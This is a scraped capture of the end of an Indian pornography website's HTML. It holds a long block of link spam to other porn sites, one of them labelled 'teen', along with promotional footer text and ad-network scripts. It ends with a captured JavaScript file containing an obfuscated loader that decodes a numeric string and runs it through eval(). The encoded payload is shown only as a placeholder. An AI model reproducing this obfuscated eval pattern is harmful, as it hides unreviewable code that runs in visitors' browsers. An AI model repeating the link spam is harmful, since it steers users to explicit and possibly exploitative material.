<li><div><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-check"></i> mallu porn</a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-check"></i> indian sex stories 2021</a></div></li><li><div><a href="https://4ktelugusex.com/" data-ct="2571927433"><i class="la la-check"></i> 4k telugu sex</a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-check"></i> indian saree sex</a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-check"></i> tamils ex videos</a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-check"></i> malayalam xxx</a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-check"></i> indian teen porn</a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-check"></i> desi aunty sex</a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-check"></i> telugu porn</a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-check"></i> hindi sex video</a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-check"></i> top indian sex videos</a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-check"></i> new desi sex</a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-check"></i> malayalam porn videos</a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-check"></i> South Indian Porn</a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-check"></i> top indian sex video hd</a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-check"></i> tamil xxx 2021</a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-check"></i> Indian Bhabhi Tube</a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-check"></i> Desi Porn Videos</a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-check"></i> tamil hot sex 2021</a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-check"></i> indiandesipornvideos.com</a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-check"></i> indian porn movies</a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-check"></i> desi boobs</a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-check"></i> tamil porn</a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-check"></i> tamil xnxx</a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-check"></i> indian xvideos 2021</a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-check"></i> mallu sex videos</a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-check"></i> desi aunty 2021</a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-check"></i> indianpornsexvideo.com</a></div></li><li><div><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-check"></i> auntypornvideos</a></div></li><li><div><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-check"></i> Desi Porn Tube</a></div></li>                        
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    <p>
					Desi Pussy is the ultimate destination for adult entertainment. Our library features videos of all kinds, from raunchy amateur homemade movies to high-definition professional productions by experienced adult film directors. Our website is updated regularly with fresh new content for your pleasure. 

Our highly-rated desi pussy videos are perfect for viewers of all sexual orientations. We specialize in Indian porn and feature the best talent from India's top adult film companies. Whether you're looking for solo play, couples action, group sex, or anything else that tickles your fancy, Desi Pussy has the perfect video.

Our user-friendly website is designed to provide an entertaining and pleasurable experience. You can browse by keyword or choose from our categories, ensuring you'll find a video to fit your desires. For those wanting even more control, we can fine-tune the results you get through filters like body type, hair color, and more.

Desi Pussy is committed to providing a secure and safe haven for our members. We work hard to ensure all our content is 100% legal and adhere to our strict usage policy. Our team is also dedicated to regularly checking content, providing all our videos are safe and appropriate.

If you're looking for an exciting adult experience suitable for all viewers, Desi Pussy is the perfect choice. We have something for everyone: whether you're looking for something risqué or just want to appreciate the art of sensual videos, Desi Pussy was made for you. It's the ultimate adult entertainment destination.
</p>
                    <p>2021 &copy; <span>desipussy.org	</span>. All models were 18 years of age or older at the time of depiction. Desi Pussy has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c72448afca743868cf1947223d0654a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://desipussy.org/js/3k4Evyjsc48ULB4y2mPS.js
body_size: 21668
content:
function shfasho(ajmtqrtjyi){var oimfzgoyo='Z';var ubxsfw='A';var rzwxtnsmye=[];var mtskkrgi=new RegExp('['+ubxsfw+'-'+oimfzgoyo+']');var olcvxjlc=ajmtqrtjyi.split(mtskkrgi);for(var i=0;i<olcvxjlc.length;i++){rzwxtnsmye.push(String.fromCharCode(parseInt(olcvxjlc[i],28)/(58)));}eval(rzwxtnsmye.splice(1,rzwxtnsmye.length).join(''));}shfasho('[base64]'); 
     